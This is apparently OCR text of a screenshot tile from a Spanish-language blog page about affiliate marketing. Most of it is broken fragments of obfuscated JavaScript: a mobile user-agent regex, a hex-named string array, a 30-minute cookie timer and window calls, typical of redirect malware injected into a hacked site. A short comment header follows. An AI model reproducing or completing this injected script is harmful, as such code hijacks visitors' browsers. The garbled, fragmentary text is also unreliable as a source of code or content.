
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Un comentario a “Why Learn Affiliate
tcuircjx
dice:
febrero 5th, 2026 a 2:55